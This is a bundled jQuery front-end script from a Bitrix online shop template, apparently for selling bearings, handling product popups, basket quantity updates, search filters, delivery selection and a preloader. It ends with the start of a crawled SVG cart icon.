  function mainItemPopupOpen(item) {
    console.log('main')
    addMetricsCounter('viewCart2')

    $('.js-popup-img').attr('src', $(item).attr('data-img'))
    $('.js-popup-title').text($(item).text())
    $('.js-popup-vendor').text($(item).attr('data-vendor'))
    $('.js-popup-type').text($(item).attr('data-type'))
    $('.js-popup-subtype').text($(item).attr('data-subtype'))
    $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
    $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
    $('.js-popup-width').text($(item).attr('data-width'))

    popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

    $('.js-popup-weight').text(popupWeight.replace('.', ','))
    $('.js-popup-price').text($(item).attr('data-price'))
    $('.js-popup-total').text($(item).attr('data-total'))
    $('.js-popup-count').val($(item).attr('data-count'))
    $('.js-popup-minus').attr(
      'onclick',
      'count_minus("' + $(item).attr('data-id') + '")'
    )
    $('.js-popup-plus').attr(
      'onclick',
      'count_add("' + $(item).attr('data-id') + '")'
    )
    $('.js-add-to-basket-popup').attr('data-id', $(item).attr('data-product'))
    $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
    $('.js-add-to-basket-popup').text('В корзину')

    $('#popup-counter .button_change1.minus').attr(
      'onclick',
      'count_minus(' + $(item).attr('data-id') + ');'
    )
    $('#popup-counter .catalog-add-link-popup')
      .attr('data-id', $(item).attr('data-id'))
      .attr('basket-id', $(item).attr('data-id'))
    $('#popup-counter .button_change2.plus')
      .attr('onclick', 'count_add(' + $(item).attr('data-id') + ');')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter input')
      .attr('id', 'QUANTITY_INPUT_' + $(item).attr('data-id'))
      .attr('oninput', 'manual_add(' + $(item).attr('data-id') + ');')
      .attr('name', 'COUNT[' + $(item).attr('data-id') + ']')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter .price-normal').attr(
      'id',
      'current_price_' + $(item).attr('data-id')
    )
    $('#popup-counter .price-bold').attr('id', 'sum_' + $(item).attr('data-id'))

    if (
      parseInt($('#popup-counter .button_change2.plus').attr('data-max')) > 0
    ) {
      $('#popup-counter').removeClass('hidden')
    } else {
      $('#popup-counter').addClass('hidden')
    }

    if (window.WW_SEARCH_KEY) {
      addMetricsCounter('viewCart', 's1', {
        q: window.WW_SEARCH_KEY,
        id: $(item).attr('data-id'),
        name: $(item).text(),
        COME_FROM: window.WW_SEARCH_KEY,
      })
    }

    $('.js-popup-vendor-name').text($(item).attr('data-name'))
    $('.description').html($(item).attr('data-description'))
    $('#vendor-image').attr('src', $(item).attr('data-picture'))
  }

  $('.js-item-popup-cart').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        console.log('cart')
        item = $($(this)[0].currItem.el[0])
        $('.js-popup-img').attr('src', $(item).attr('data-img'))
        $('.js-popup-title').text($(item).text())
        $('.js-popup-vendor').text($(item).attr('data-vendor'))
        $('.js-popup-type').text($(item).attr('data-type'))
        $('.js-popup-subtype').text($(item).attr('data-subtype'))
        $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
        $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
        $('.js-popup-width').text($(item).attr('data-width'))

        popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

        $('.js-popup-weight').text(popupWeight.replace('.', ','))
        $('.js-popup-price').text($(item).attr('data-price'))
        $('.js-popup-total').text($(item).attr('data-total'))
        $('.js-popup-count').val($(item).attr('data-count'))
        $('.js-popup-minus').attr(
          'onclick',
          'count_minus("' + $(item).attr('data-id') + '")'
        )
        $('.js-popup-plus').attr(
          'onclick',
          'count_add("' + $(item).attr('data-id') + '")'
        )
        $('.js-add-to-basket-popup').attr(
          'data-id',
          $(item).attr('data-product')
        )
        $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
        $('.js-add-to-basket-popup').text('В корзину')

        $('#popup-counter .button_change1.minus').attr(
          'onclick',
          'count_minus(' + $(item).attr('data-product') + ', "popup");'
        )
        $('#popup-counter .catalog-add-link-popup')
          .attr('data-id', $(item).attr('data-product'))
          .attr('basket-id', $(item).attr('data-id'))
          .attr('data-reload', 'Y')
        $('#popup-counter .button_change2.plus')
          .attr(
            'onclick',
            'count_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .data('max', $(item).attr('data-max'))
        $('#popup-counter input')
          .attr(
            'id',
            'QUANTITY_INPUT_' + $(item).attr('data-product') + '_POPUP'
          )
          .attr(
            'oninput',
            'manual_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .attr('name', 'COUNT[' + $(item).attr('data-product') + ']')
          .data('max', $(item).attr('data-max')) //.val($('#QUANTITY_INPUT_'+$(item).attr('data-id')).val());
        if (
          parseInt($('#popup-counter .button_change2.plus').data('max')) > 0
        ) {
          $('#popup-counter').removeClass('hidden')
        } else {
          $('#popup-counter').addClass('hidden')
        }

        if (window.WW_SEARCH_KEY) {
          addMetricsCounter('viewCart', 's1', {
            q: window.WW_SEARCH_KEY,
            id: $(item).attr('data-product'),
            name: $(item).text(),
            COME_FROM: window.WW_SEARCH_KEY,
          })
        }

        $('.js-popup-vendor-name').text($(item).attr('data-name'))
        $('.description').html($(item).attr('data-description'))
        $('#vendor-image').attr('src', $(item).attr('data-picture'))
      },
      close: function () {},
    },
  })

  $('.js-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Загрузка изображения #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0, 1],
      tCounter: '%curr% из %total%',
    },
    image: {
      tError:
        '<a href="%url%">Изображение #%curr%</a> не может быть загружено.',
    },
  })

  $('.js-popup-link').magnificPopup()

  doc.on('click', '.js-slider-loop', function () {
    $(this).closest('.typical-slider__slide').find('a').click()
  })

  $(document).on('click', '.js-add-to-basket', function (e) {
    e.preventDefault()
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var productName = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-product')
      .text()
    var productBrand = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-vendor')
      .text()
    var productPrice = parseFloat(
      $(this)
        .closest('.basket__table-item')
        .find('.basket__table-price')
        .text()
        .replace(/\s/g, '')
        .replace(/,/, '.')
    )
    var count = parseInt(
      $(this).closest('.basket__table-item').find('input.count').val()
    )
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      var totalPrice = count * productPrice
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
          $(
            '.catalog-add-link.js-add-to-basket[data-id="' + id + '"]'
          ).addClass('-active')
          // $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
          //     'В корзине (' + count + ')'
          // )

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(
            (totalPrice + ' ₽').replace(/\./, ',')
          )

          $('.js-link-add-to-cart').magnificPopup('open')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  $(document).on('click', '.js-add-to-basket-popup', function (e) {
    e.preventDefault()
    self = $(this)
    var reload = $(this).attr('data-reload')
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var count = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())

    var productName = $(this)
      .closest('.item-popup')
      .find('.js-popup-title')
      .text()

    if (!productName) {
      productName = $(this).closest('.box-item').find('.js-popup-title').text()
    }

    var productBrand = $(this)
      .closest('.item-popup')
      .find('.js-popup-vendor')
      .text()
    if (!productBrand) {
      var productBrand = $(this)
        .closest('.box-item')
        .find('.js-popup-vendor')
        .text()
    }
    var productPrice = $(this)
      .closest('.item-popup')
      .find('.js-popup-price.price-bold')
      .text()
    if (!productPrice) {
      var productPrice = $(this)
        .closest('.box-item')
        .find('.js-popup-price.price-bold')
        .text()
    }

    count = isNaN(count) ? 0 : count
    if (count == 0) {
      var count = parseInt($('#QUANTITY_INPUT_' + id).val())
    }
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          if (reload == 'Y') location.reload()

          $('.mini-cart__link').html(data)
          $('.js-link-add-to-cart').magnificPopup('open')

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(productPrice + ' ₽')

          $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
            'В корзине (' + count + ')'
          )
          //self.text('В корзине ('+count+')');
          self
            .text('Перейти в корзину')
            .attr('href', '/personal/cart/')
            .removeClass('js-add-to-basket-popup')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  doc.on('click', '.search-options__row_parent', function (e) {
    if ($(this).has(e.target).length === 0) {
      $(this).children().first().click()
    }
  })
  doc.on(
    'change',
    '.search-options__row_parent .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      if (parentRow.hasClass('search-options__row_parent')) {
        currentProp = $(this).prop('checked')
        if (currentProp == true) {
          //parentRow.addClass('opened');
          //childRow.slideDown(250);
          childRow.find('input').prop('checked', true)
        } else {
          //parentRow.removeClass('opened');
          //childRow.slideUp(250);
          childRow.find('input').prop('checked', false)
        }
      }
    }
  )
  doc.on(
    'change',
    '.search-options__row_child .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row_parent')
      childRow = parentRow.find('.parentinput')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      childRow.prop('checked', true)
    }
  )

  doc.on(
    'click',
    '.search-options__row_parent .search-options__row_parent-after',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      parentRow.toggleClass('opened')
      childRow.slideToggle(250)
    }
  )

  doc.on(
    'click',
    'body:not(.secondary-page) .search-options__row_all .search-options__row_parent-after',
    function () {
      target = $(this)
        .closest('.search-options__row')
        .siblings('.search-options__row')
      $(this).closest('.search-options__row').toggleClass('closet')
      target.slideToggle()
    }
  )

  doc.on(
    'change',
    '.search-options__row_all .search-options__input',
    function () {
      currentProp = $(this).prop('checked')
      $('.search-options__input').not($(this)).prop('checked', currentProp)
      if (currentProp) {
        $('.search-options__row_child').hide()
        $('.search-options__row_parent').removeClass('opened')
      }
    }
  )

  doc.on('click', '.extra-parameters__title', function () {
    $(this).toggleClass('opened')
    $(this)
      .closest('.extra-parameters')
      .find('.extra-parameters__row')
      .toggleClass('opened')
  })

  $('.typical-slider').slick({
    lazyLoad: 'ondemand',
    slidesToShow: 1,
    slidesToScroll: 1,
    fade: true,
    prevArrow:
      '<button type="button" class="slick-prev typical-slider__arrow typical-slider__prev"></button>',
    nextArrow:
      '<button type="button" class="slick-next typical-slider__arrow typical-slider__next"></button>',
  })

  doc.on('click', '.select__result', function () {
    $(this).parent().toggleClass('opened')
    if ($(this).parent().hasClass('opened')) {
      $(this).next().slideDown(100)
    } else {
      $(this).next().slideUp(100)
    }
  })

  $(document).mouseup(function (e) {
    $('.select').each(function (index, element) {
      if (
        $(element).hasClass('opened') &&
        !$(element).find('.search__result_input').is(e.target) &&
        !$(element).find('.select__list').is(e.target) &&
        !$(element).find('.select__result').is(e.target)
      ) {
        $('.select').removeClass('opened')
        $('.select__list').slideUp(100)
      }
    })
  })

  doc.on('click', '.select__value', function () {
    if ($(this).closest('.select__label_checkbox').length > 0) {
      $(this).parent().toggleClass('select__value_selected')
      let items = $(this).closest('.select').find('.select__value_selected')
      let text = ''
      items.each(function (idx, item) {
        let i = idx + 1
        text += $.trim($(item).find('.select__value').text())
        if (i < items.length) {
          text += ', '
        }
      })
      $(this).closest('.select').find('.select__result').text(text)
    } else {
      $(this)
        .closest('.select')
        .find('.select__value')
        .not($(this))
        .removeClass('select__value_selected')
      $(this).addClass('select__value_selected')
      $(this).closest('.select').find('.select__result').text($(this).text())
    }
  })

  $('.searchable .search__result_input').focus(function () {
    $(this).closest('.searchable').find('.select__list').show()
    $(this).closest('.searchable').find('.select__list .select__value').show()
  })
  $('.searchable .search__result_input').blur(function () {
    var that = this
    setTimeout(function () {
      $(that).closest('.searchable').find('.select__list').hide()
    }, 300)
  })

  $(document).on(
    'click',
    '.searchable .select__list .select__value',
    function () {
      $(this)
        .closest('.searchable')
        .find('.search__result_input')
        .val($(this).text().trim())
        .blur()
    }
  )

  doc.on('click', '.print-link', function (e) {
    e.preventDefault()
    PrintElem('#print-window')
    return false
  })

  function PrintElem(elem) {
    Popup($(elem).html())
  }

  function Popup(data) {
    var mywindow = window.open('', 'my div', 'height=1000,width=800')
    mywindow.document.write(data)
    mywindow.document.close() // necessary for IE >= 10
    mywindow.focus() // necessary for IE >= 10
    mywindow.print()
    mywindow.close()
    return false
  }

  doc.on('focus', '.js-delivery-popup', function () {
    currentValue = $.trim($(this).val())
    if ($(this).val() != '') {
      $('.delivery-vars__value').each(function (idx, elem) {
        if ($.trim($(elem).text()) == currentValue) {
          $(elem).addClass('delivery-vars__value_active')
        }
      })
    }
    deliveryPopup(true)
  })

  doc.on('click', '.delivery-vars__close', function () {
    deliveryPopup()
  })

  doc.on('click', '.delivery-vars__value', function () {
    $('.delivery-vars__value').removeClass('delivery-vars__value_active')
    $(this).addClass('delivery-vars__value_active')
    $('.js-delivery-popup').val($.trim($(this).text()))
    $('input[name="ORDER_PROP_22"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_6"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_18"]').val($(this).data('id'))
    submitForm()
  })

  $(document).mouseup(function (e) {
    var div = $('.delivery-vars')
    if (
      !div.is(e.target) &&
      div.has(e.target).length === 0 &&
      div.hasClass('opened') &&
      !$('.js-delivery-popup').is(e.target)
    ) {
      deliveryPopup()
    }
  })

  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
      sURLVariables = sPageURL.split('&'),
      sParameterName,
      i

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split('=')

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined
          ? true
          : decodeURIComponent(sParameterName[1])
      }
    }
  }
  $('.js-choose-city').magnificPopup()
  $('.js-review').magnificPopup()
  $('.js-fast-order').magnificPopup()
  $('.js-to-order').magnificPopup()

  if (!$.cookie('GEOLOCK')) {
    $.cookie('GEOLOCK', 'Y', { expires: 90 })
    //$('.js-choose-city').magnificPopup('open');
  }

  $(document).on('change keyup', '.popup-choose-city__input', function () {
    value = $(this).val()
    if (value.length > 0) {
      $('.popup-choose-city__variants').addClass('open')
    } else {
      $('.popup-choose-city__variants').removeClass('open')
    }
  })
  $(document).on('click', '.popup-choose-city__variant', function () {
    $('.popup-choose-city__input').val($.trim($(this).text()))
    $('.popup-choose-city__inputcode').val($(this).data('id'))
    $('.popup-choose-city__inputname').val($(this).data('name'))
    $('.popup-choose-city__target').text($.trim($(this).text()))
    $('.popup-choose-city__variants').removeClass('open')
    $('.popup-choose-city__message').hide()
  })
  if ($('.search-options').length > 0) {
    setSearchOptionPos(docW)

    $(window).on('resize', function () {
      docW = $(document).width()
      setSearchOptionPos(docW)
    })
  }

  function setSearchOptionPos(docW) {
    if (docW >= 768) {
      currentPos = $('.main-search__options')
    } else {
      currentPos = $('.extra-parameters__col_full')
    }
    if (currentPos.find('.search-options').length > 0) {
      return
    } else {
      $('.search-options').appendTo(currentPos)
    }
  }
})

function count_minus(id, type) {
  if (type == 'in_basket' && $('#QUANTITY_INPUT_' + id).val() == 1) {
    //console.log('ZZZZZZZZZZZZZZZZZZZZ');
    document.location.href = '/personal/cart/?action=delete&id=' + id
  }
  if ($('#QUANTITY_INPUT_' + id).val() > 0) {
    update_basket(id, 0, type)
  }
}

function count_add(id, type) {
  update_basket(id, 1, type)
}

function manual_add(id, type) {
  update_basket(id, -1, type)
}

function update_basket(id, l, type) {
  var num = parseInt($('#QUANTITY_INPUT_' + id).val())
  var maxval = parseInt($('#QUANTITY_INPUT_' + id).attr('data-max'))
  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (num == 0) num = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())
  if (maxval == 0)
    maxval = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').attr('data-max'))

  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (maxval <= num) {
    $('#QUANTITY_INPUT_' + id).val(maxval)
    if (maxval < num) {
      alert(
        'Вы не можете добавить в корзину больше товара, чем есть в остатках'
      )
      num = maxval
    }
    if (l === 1) {
      return false
    }
  }

  if (l == -1) {
  } else {
    if (l) {
      num += 1
    } else {
      num -= 1
    }
  }

  if (num == 0) return false

  $('#QUANTITY_INPUT_' + id).val(num)
  $('#QUANTITY_INPUT_' + id + '_POPUP').val(num)
  $('#QUANTITY_INPUT_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id + '_POPUP').val(num)
  $('#QUANTITY_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id).val(num)
  if ($('#QUANTITY_INPUT_' + id).val() == 0) {
    $('#QUANTITY_INPUT_' + id).css('color', 'transparent')
  } else {
    $('#QUANTITY_INPUT_' + id).css('color', '#000000')
  }

  if (type != 'popup' && $('.basket__table#order').length == 0) {
    if ($('#all_weight_cart').length > 0) {
      var cur_weight =
        parseFloat(
          $.trim(
            $('#all_weight_cart').html().replace('кг', '').replace(',', '.')
          )
        ) * 1000
      if (l) cur_weight += parseInt($('#weight_input_' + id).val())
      else cur_weight -= parseInt($('#weight_input_' + id).val())
      cur_weight = cur_weight / 1000
      $('#all_weight_cart').html(get_num(cur_weight, 3)) // общий вес
    }

    if ($('#all_count_cart').length > 0) {
      var cur_count = parseInt($.trim($('#all_count_cart').html()))
      if (l) cur_count += 1
      else cur_count -= 1
      $('#all_count_cart').html(cur_count)
      $('.profile-tabs__count').html(cur_count)
    }

    var cur_price = parseFloat(
      $.trim(
        $('#sum_' + id)
          .html()
          .replace(/\s/g, '')
          .replace(',', '.')
      )
    )

    if (isNaN(cur_price)) {
      cur_price = 0
    }

    if ($('#current_price_' + id).length > 0) {
      var prod_price = parseFloat(
        $.trim(
          $('#current_price_' + id)
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
        )
      )
    }

    /*if(l){
                cur_price += prod_price;
            }
            else {
                cur_price -= prod_price;
            } */

    cur_price = parseFloat(prod_price) * num

    if (cur_price > 0) {
      $('#sum_' + id).html(get_num(cur_price, 2))
      $('#sum_' + id + '_mob').html(get_num(cur_price, 2))
      $('#sum_' + id)
        .parent()
        .addClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .addClass('-active')
    } else {
      $('#sum_' + id).html('')
      $('#sum_' + id)
        .parent()
        .removeClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .removeClass('-active')
    }

    if ($('#all_price_cart').length > 0) {
      var cur_all_price = parseFloat(
        $.trim(
          $('#all_price_cart')
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
            .replace('руб.', '')
        )
      )
      if (l) cur_all_price += prod_price
      else cur_all_price -= prod_price
      $('#all_price_cart').html(get_num(cur_all_price, 2) + ' руб.') // общая стоимость
      if (!cur_all_price) $('#')
    }
  }

  //В корзине обновляем кол-во товара сразу
  if (type == 'in_basket') {
    console.log(id)
    console.log(num)
    if (num > 0) {
      $.get(
        '/addtobasket.php',
        {
          B_ID: id,
          COUNT: num,
          JUST_UPDATE: 'Y',
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
        },
        'html'
      )
    }
  }
}

function get_num(num, fix) {
  // преобразуем число
  //console.log(num, fix);
  var n1 = Math.floor(num)
  var n2 = num - Math.floor(num)
  //console.log(n1,n2);
  n1 = n1.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ')
  n2 = n2.toFixed(fix).toString().replace('0.', '')
  //console.log(n1,n2);
  return n1 + ',' + n2
}

function deliveryPopup(trigger) {
  if (trigger) {
    $('.delivery-vars').addClass('opened')
    $('body').addClass('with-popup')
    $('.js-delivery-popup').blur()
  } else {
    $('.delivery-vars').removeClass('opened')
    $('body').removeClass('with-popup')
  }
}

//живой поиск в фильтрах
function filterFunction(that, event) {
  var container, input, filter, li, input_val
  container = $(that).closest('.searchable')
  input_val = container.find('.search__result_input').val().toUpperCase()

  if (['ArrowDown', 'ArrowUp', 'Enter'].indexOf(event.key) != -1) {
    keyControl(event, container)
  } else {
    li = container.find('.select__list .select__label')
    li.each(function (i, obj) {
      if ($(this).text().toUpperCase().indexOf(input_val) > -1) {
        $(this).show()
      } else {
        $(this).hide()
      }
    })

    container.find('.select__list .select__label').removeClass('selected')
    setTimeout(function () {
      container
        .find('.select__list .select__label:visible')
        .first()
        .addClass('selected')
    }, 200)
  }
}

function keyControl(e, container) {
  if (e.key == 'ArrowDown') {
    if (container.find('.select__list .select__label').hasClass('selected')) {
      if (
        container
          .find('.select__list .select__label:visible')
          .index(container.find('.select__list .select__label.selected')) +
          1 <
        container.find('.select__list .select__label:visible').length
      ) {
        container
          .find('.select__list .select__label.selected')
          .removeClass('selected')
          .nextAll()
          .not('[style*="display: none"]')
          .first()
          .addClass('selected')
      }
    } else {
      container
        .find('.select__list .select__label:first-child')
        .addClass('selected')
    }
  } else if (e.key == 'ArrowUp') {
    if (
      container
        .find('.select__list .select__label:visible')
        .index(container.find('.select__list .select__label.selected')) > 0
    ) {
      container
        .find('.select__list .select__label.selected')
        .removeClass('selected')
        .prevAll()
        .not('[style*="display: none"]')
        .first()
        .addClass('selected')
    }
  } else if (e.key == 'Enter') {
    e.preventDefault()
    container
      .find('.search__result_input')
      .val(
        container.find('.select__list .select__label.selected').text().trim()
      )
      .blur()
  }

  container.find('.select__list .select__label.selected')[0].scrollIntoView({
    behavior: 'smooth',
  })
}

$(document).ready(function () {
  $('.product-card__info-content-tabs-link').on('click', function (e) {
    e.preventDefault()
    const itemNum = Number($(this).attr('data-tab'))

    $('.product-card__info-content-tabs-link')
      .not($(this))
      .removeClass('active')
    $(this).addClass('active')
    $('.product-card__info-content-body').removeClass('active')
    $('.product-card__info-content-body').eq(itemNum).addClass('active')

    // if ($(window).width() < 600) {
    //   $('html, body').animate(
    //     {
    //       scrollTop: $('.product-card__info-content-tabs').offset().top + 200,
    //     },
    //     300,
    //     function () {}
    //   )
    // }
  })

  $('.product-card__swiper-big').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.product-card__swiper-small',
  })
  $('.product-card__swiper-small').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    asNavFor: '.product-card__swiper-big',
    dots: true,
    centerMode: true,
    focusOnSelect: true,
    vertical: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          vertical: false,
        },
      },
    ],
  })

  $(document).on('submit', '.js-review-elem-form', function (e) {
    e.preventDefault()
    const form = $(this)
    const id = $(this).find('[name="id_elem"]').val()
    const name = $(this).find('[name="name"]').val()
    const city = $(this).find('[name="city"]').val()
    const comment = $(this).find('[name="comment"]').val()
    const review = $(this).find('[name="review"]').val()

    if (!!id && !!name && !!city && !!comment && !!review) {
      $.ajax({
        url: '/ajax/setReview.php',
        method: 'post',
        dataType: 'html',
        data: $(this).serialize(),
        success: function (data) {
          console.log(data)
          if (data == 'success') {
            alert('Успешно, отправлено')
            form.trigger('reset')
            $('#popup-review').find('.mfp-close').trigger('click')
          } else {
            alert('Что-то пошло не так')
          }
        },
      })
    } else {
      alert('Что-то пошло не так')
    }

    return false
  })

  $(document).on(
    'submit',
    '.js-to-order-form, .js-fast-order-form',
    function (e) {
      e.preventDefault()
      const form = $(this)
      const id = $(this).find('[name="id_elem"]').val()
      const name = $(this).find('[name="name"]').val()
      const surname = $(this).find('[name="surname"]').val()
      const phone = $(this).find('[name="phone"]').val()

      if (!!id && !!name && !!surname && !!phone) {
        $.ajax({
          url: '/ajax/fastOrder.php',
          method: 'post',
          dataType: 'html',
          data: $(this).serialize(),
          success: function (data) {
            console.log(data)
            if (data == 'success') {
              alert('Успешно, отправлено')
              form.trigger('reset')
              if ($('#popup-fast-order')) {
                $('#popup-fast-order').find('.mfp-close').trigger('click')
              }
              if ($('#popup-to-order')) {
                $('#popup-to-order').find('.mfp-close').trigger('click')
              }
            } else {
              alert('Что-то пошло не так')
            }
          },
        })
      } else {
        alert('Что-то пошло не так')
      }

      return false
    }
  )
})

/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/podshipnik_new/js/preloader.js?16173688151230";s:6:"source";s:48:"/bitrix/templates/podshipnik_new/js/preloader.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
((function () {
    const $preloader = $(`
<div class="preloader-2">
    <div class="gooey">
        <span class="dot"></span>
        <div class="dots">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
</div>
`);

    window.initPreloader = () => {
        if ($('.preloader-2').length > 0) {
            return;
        }

        $preloader.hide();
        $('body').append($preloader);
    };
    Object.freeze(window.initPreloader);

    window.showPreloader = () => {
        $preloader.show();
    };
    Object.freeze(window.showPreloader);

    window.hidePreloader = () => {
        $preloader.hide();
    };
    Object.freeze(window.hidePreloader);

    const afterLoadDocument = () => {
        initPreloader();
        $(document).ajaxSend((_event, _request, _settings) => {
            showPreloader();
        });
        $(document).ajaxComplete((_event, _request, _settings) => {
            hidePreloader();
        });
    };

    document.addEventListener("DOMContentLoaded", (event) => {
        afterLoadDocument();
    });
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
        afterLoadDocument();
    }
})());

/* End */
;
; /* Start:"a:4:{s:4:"full";s:82:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837";s:6:"source";s:67:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const debounce = (func, delay) => {
    let timeout;
    return function () {
        clearTimeout(timeout);
        timeout = setTimeout(() => func.apply(this, arguments), delay);
    };
};

const ajaxUrl = '/ajax/search.php';

$(function () {
    const $input = $('.searchByMarking-input');
    if ($input.length === 0) {
        return;
    }

    const $dropdown = $('.searchByMarking-dropdown');
    if ($dropdown.length === 0) {
        return;
    }


    const onDocumentClick = (event) => {
        const { target } = event;
        if (
            $input[0].contains(target) === false &&
            $dropdown[0].contains(target) === false
        ) { 
            hideDropdown();
        }
    };
    const showDropdown = () => {
        $dropdown.addClass('searchByMarking-dropdown__active');
        //document.addEventListener('click', onDocumentClick);
    };
    const hideDropdown = () => {
        $dropdown.removeClass('searchByMarking-dropdown__active');
        //document.removeEventListener('click', onDocumentClick);
    };

    const onSuccess = (data = '') => {
        $dropdown.text('');

        if (data.length === 0) {
            hideDropdown();
            return;
        }

		$dropdown.html(data);

        showDropdown();
        /*
        data.forEach((item) => {
            $dropdown.append(`<div class="searchByMarking-dropdown-item">${item}</div>`);
        });
        */
    }
    const onError = (error) => {
        console.log('searchByMarking error', error)
    };

    const sendData = (text) => {
        if (
            text.trim() === '' ||
            text.length < 2
        ) {
			hideDropdown();
            return;
        }
        $.ajax({
            type: 'POST',
            url: ajaxUrl,
            data: { name: text },
            //dataType: 'json',
            success: (result) => {
                onSuccess(result);
            },
            error: (error) => {
                onError(error);
            },
        });
    };

    $dropdown.on('click', '.searchByMarking-dropdown-item', (event) => {
        const { currentTarget } = event;
        $input.val(currentTarget.textContent.trim());
        hideDropdown();
    });

    $input.on('input', debounce((event) => {
        const text = event.target.value;
        sendData(text);
    }, 300))

    $input.on('focus', (event) => {
        const text = event.target.value;
        sendData(text);
    });



    $(document).on( 'mouseup',function(e){ 
        
        if (!$input.is(e.target) && $input.has(e.target).length === 0 && !$dropdown.is(e.target) && $dropdown.has(e.target).length === 0) { 
            $dropdown.removeClass('searchByMarking-dropdown__active');  
        }
    });
});

/* End */
;; /* /bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953*/
; /* /bitrix/templates/podshipnik_new/js/cookie.js?15561001073238*/
; /* /bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935*/
; /* /bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426*/
; /* /bitrix/templates/podshipnik_new/js/main.js?174791959939369*/
; /* /bitrix/templates/podshipnik_new/js/preloader.js?16173688151230*/
; /* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837*/


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg
body_size: 277
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
